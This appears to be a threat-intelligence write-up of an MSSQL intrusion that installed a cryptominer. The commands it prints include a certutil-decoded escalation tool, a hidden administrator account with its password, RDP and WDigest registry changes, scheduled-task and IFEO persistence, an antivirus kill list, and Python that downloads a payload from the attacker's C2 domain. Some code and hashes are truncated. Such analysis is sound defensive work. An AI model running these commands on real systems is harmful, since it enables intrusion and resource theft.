A second set of commands were also echoed into a file named bigfile.txt. Once complete, certutil was used to decode the text and create an executable file.
Once complete, certutil was used to decode the text and create an executable file.
"cmd.exe" /c certutil -decode %USERPROFILE%\AppData\bigfile.txt %USERPROFILE%\AppData\bigfile.exe
This executable was then used in executing the 1.bat batch file.
"cmd.exe" /c %USERPROFILE%\AppData\bigfile.exe -i -c %USERPROFILE%\AppData\1.bat
Pulling the hash of the file that was written, matches what appears to be a privilege escalation tool as seen in the hits from THOR scanner: https://www.virustotal.com/gui/file/b67dfd4a818d10a017a4d32386cf4cd2a3974636bed04f27e45de6ada86a56d2/community
We believe this tool may be a variation of NetworkServiceExploit.exe, which attempts to use NetworkService for privilege escalation.
Additionally, we noticed the attackers dropping a file named “xitmf”. Looking into the file’s content, we noticed that the header began with “FOMB”. When flipping the header, it spells BMOF, which indicates a Binary Managed Object Format file. BMOF is a compiled version of a Managed Object Format (MOF) file. As per Microsoft’s official documentation:
“Managed Object Format (MOF) is the language used to describe Common Information Model (CIM) classes.”
MOF files are compiled using the Windows compiler tool mofcomp. Mofcomp.exe is also used to execute scripts by parsing the MOF statements and creates new classes as part of the WMI repository.

cmd.exe /c mofcomp.exe C:\Windows\SERVIC~1\MSSQL$~1\AppData\Local\Temp\xitmf
Using the same mofcomp utility, its possible to decompile the BMOF to extract the script, using this command provided by Matt Graeber:

Threat actors also transferred a Visual Basic Encoded (VBE) file that is executed on the host using cscript.exe. Once run, the script would set up and execute the XMRig CoinMiner. During the execution, the password 579562847 is provided as an argument.
cscript.exe /b /e:VBScript.Encode C:\Windows\SERVIC~1\MSSQL$~1\AppData\Local\Temp\xit 579562847

We recognize that this is a VBE file from the file signature (“magic bytes”) at the first four bytes of the top of the file.

We can decode the VBE file using CyberChef:

The script has several functions, one to control the coin miner software on the host, and two, to configure the parameters such as user-agent strings through randomization:

Command interactions are done via WMI, for process discovery:

Process creation:

In the code, we observed further attempts to obfuscate sensitive attributable values:

Using the original password and some further de-obfuscation, we could decipher the values, in this case, the email address is:
Some other deciphered values relate to coin mining pools:
crypto-pool[.]fr minergate[.]com
We also observed another dropper. Threat actors transferred the file ex.exe. Ex.exe is an Unrar application that they used to extract more malicious artifacts:

CommandLine:
ex.exe x -prootBRUCE -y C:\Windows\<REDACTED>\AppData\Local\Temp\istx64f.rar C:\Windows\<REDACTED>\AppData\Local\Temp\mstrx\<file>
File Extracted:
WinRing0x64.sys - XMRig cryptominer windows driver smss.exe - XMRig coin miner kit.bat
The kit.bat script included instructions for executing the miner as well as for creating persistence via a schedule task. See the contents of the script below:
@echo off set usr=jood.06.10 set app=smss.exe cd /d "%~dps0" if "%1"=="-s" ( if EXIST %~dps0smss.exe start /min %~dps0smss.exe -c %usr% exit if EXIST %~dps0smss.exe start /min %~dps0smss.exe -c %usr% schtasks /delete /tn ngm /f schtasks /delete /tn cell /f schtasks /create /tn ngm /tr "%~dps0kit.bat -s" /sc hourly /ru "" schtasks /run /tn ngm exit
Something to note here, regarding the kit.bat script, is that we discovered that its contents were the topic of discussion in a Chinese forum back in 2018.
Link: hxxp://www[.]bathome[.]net/thread-48526-1-1.html
Persistence
The threat actors wrote a batch script (1.bat) that contained commands for establishing persistence on the compromised host. We see the creation of a new account and adding this account to the local administrators group.
NET USER Adminv$ !67hCS14ORVg /ADD /expires:never NET LOCALGROUP Administrators /ADD Adminv$
They also made remote RDP connections possible by changing the fDenyTSConnections and UserAuthentication values to 0.
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-TCP" /v UserAuthentication /t REG_DWORD /d "0" /f
NET USER Adminv$ !67hCS14ORVg /ADD /expires:never NET LOCALGROUP Administrators /ADD Adminv$ REG ADD "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist" /v Adminv$ /t REG_DWORD /d 0 reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-TCP" /v UserAuthentication /t REG_DWORD /d "0" /f NET LOCALGROUP Administrators /ADD Adminv$ NET LOCALGROUP Administratoren /ADD Adminv$ NET LOCALGROUP Administrateurs /ADD Adminv$ NET LOCALGROUP Administratorzy /ADD Adminv$ NET LOCALGROUP Administradores /ADD Adminv$
Full Contents of 1.bat
We later see the threat actors writing another batch file to disk and executing it. The kit.bat script contained a scheduled task that would run the kit.bat script on an hourly basis.
schtasks /create /tn ngm /tr "%~dps0kit.bat -s" /sc hourly /ru "" schtasks /run /tn ngm
As explained in the execution tactic above, the threat actors installed a malicious WMI event subscription by including a VBScript that would execute on the compromised host. This was used as a method of persistence. The VBScript would execute every day at 23:00 of the host local time.

Decompiled .mof file containing the WMI event subscription.
Breaking down the above screenshot, the WMI event subscription contains the below malicious EventConsumer and EventFilter classes:
Event Consumer:
- Class Name: ASEventConsumerdr
- Content: VBScript
Event Filter:
- Name: EFNMdr (randomly named)
- Trigger: Every day at 23:00 local time
Looking into the VBScript, we notice that it is reaching out to the domain mymst007[.]info on port 4000 to download one more file and save it as temp file.
- WMI EventConsumer VBScript:

We used the below python code to emulate the VBScript and download the next stage payload:
import requests
chars = []
text = ""
response = requests.get("http://mst2.mymst007.info:4000/ex?e=1")
body = response.text.split(',')
for i in body:
chars.append(int(i) - 2)
for i in chars:
text = text + chr
- Second stage payload downloaded and executed:

The final method of persistence we observed was the addition of an entry into the Image File Execution Option (IFEO) registry key. By changing the Debugger value to a different executable, an attacker used IFEO to launch a program other than the intended one. In this case, threat actors modified the below registry key to launch the miner executable (smss.exe) instead of the svchost.exe binary.
"cmd.exe" /c REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\smss.exe" /f /v Debugger /t REG_SZ /d "C:\windows\system32\svchost.exePrivilege Escalation
The threat actors dropped a file named bigfile.txt which they used certutil to convert to bigfile.exe which we believe is a variation of NetworkServiceExploit.exe as seen below.
 This was used in this intrusion to run the batch file with the following command:
This was used in this intrusion to run the batch file with the following command:
"cmd.exe" /c %USERPROFILE%\AppData\bigfile.exe -i -c %USERPROFILE%\AppData\1.bat
Defense Evasion
The threat actors attempted to kill antivirus tasks that could be running on the host. The commands targeted the below processes:
QQPCTray.exe QQPCRTP.exe QQPCMgr.exe kavsvc.exe alg.exe AVP.exe SafeDogGuardCenter.exe SafeDogSiteIIS.exe SafeDogUpdateCenter.exe SafeDogServerUI.exe kxescore.exe kxetray.exe 360safe.exe 360sd.exe 360rp.exe 360rps.exe 360tray.exe ZhuDongFangYu.exe
The privilege escalation tool the threat actors brought with them was written as a text file and then decoded using certutil into a binary file.
"cmd.exe" /c certutil -decode %USERPROFILE%\AppData\bigfile.txt %USERPROFILE%\AppData\bigfile.exe
As we can see from the contents of the 1.bat script, the threat actors are adding a new local administrator user and they proceed with hiding the user account by adding it to the registry using “Special Accounts“.
REG ADD "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist" /v Adminv$ /t REG_DWORD /d 0Through the execution of the initial batch script, 1.bat, they also disabled the User Access Control(UAC) remote restriction by setting the registry key value to “1”.
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /fThreat actors also enabled Wdigest.
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /fAfter many files were added to the system the threat actors included commands to remove them once their execution was finished.
"cmd.exe" /c DEL %USERPROFILE%\AppData\1.bat
"cmd.exe" /c DEL %USERPROFILE%\AppData\bigfile.txt
"cmd.exe" /c DEL %USERPROFILE%\AppData\bigfile.exe
Credential Access
During the initial access credentials were obtained via a brute-force attack against the exposed MSSQL server. No other credential access was observed during this intrusion, although the threat actors did enable WDigest to make later credential access easier.
Command and Control
We observed that the domain mymst007[.]info is used to download further payloads. The domain was created five years ago. We have seen similar reports that make mention of the same infrastructure. Attacks associated with this domain include the same or similar tactics techniques and procedures (TTPs).
Connections related to the domain – mymst007[.]info
Impact
The impact was concentrated on this one host. We did not see any further activity in this case. The compromised host had XMRig miner installed and running. The miner was also connecting to cryptomining pool such as minergate[.]com.
Indicators
File
WinRing0x64.sys 0c0195c48b6b8582fa6f6373032118da d25340ae8e92a6d29f599fef426a2bc1b5217299 11bd2c9f9e2397c9a16e0990e4ed2cf0679498fe0fd418a3dfdac60b5c160ee5 ex.exe a7bafac5ed29a68e0fff6eecc3f5bb3f 4f19b6970e35b3d20f84a91e3af0d82c68096710 428d06c889b17d5f95f9df952fc13b1cdd8ef520c51e2abff2f9192aa78a4b24 kit.bat 91931a2b1ae645004023e1b35fe57314 9f5a7a293c92ef42374cf1471b653ed994446c15 4905b7776810dc60e710af96a7e54420aaa15467ef5909b260d9a9bc46911186 smss.exe e579cd176b384b38eda6a0c61c51c274 8a3b31ac12d9ac1a44707b1de75b8870189db83a d3c3f529a09203a839b41cd461cc561494b432d810041d71d41a66ee7d285d69 xit 88fba011db6e5122f4aa2c0343e11275 a2d34aeee2fb7c1ba57a11c03cc33e76f1217548 cfa12bb31d58d30875b7a20ed05b5c100032b6a18802fbdf3913e70288e11a55 xitmf 0c8622c4871541e89d0173d5be0db8aa b01a88df39857417233d9bd3256f82d0fdcc63f8 beda317d74b8f1090e251205064e686d330a0502006a54dc94d528d6bd1
Network
minergate[.]com mymst007[.]info [email protected]
Detections
Sigma
Custom Sigma rules
Suspicious Commands by SQL Server
SigmaHQ
System File Execution Location Anomaly – https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_system_exe_anomaly.yml
Suspicious Shells Spawn by SQL Server – https://github.com/SigmaHQ/sigma/edit/master/rules/windows/process_creation/proc_creation_win_susp_shell_spawn_from_mssql.yml
Suspicious Execution of Taskkill – https://github.com/SigmaHQ/sigma/blob/04a3dfeb019fb326a2a411e87049c4a59d81bfb5/rules/windows/process_creation/proc_creation_win_susp_taskkill.yml
